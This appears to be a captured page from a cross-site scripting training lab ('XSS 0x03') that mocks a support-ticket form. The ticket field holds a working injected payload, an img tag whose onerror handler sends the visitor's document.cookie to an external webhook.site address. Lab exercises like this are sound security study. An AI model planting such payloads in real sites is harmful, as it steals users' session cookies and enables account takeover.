 Labs / XSS 0x03
Support portal
Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
Peter
<img src=xyz onerror="window.location.href='https://webhook.site/b27a8b4f-523a-4d5e-b635-65b7a78fe8f7/?'+document.cookie"
Submit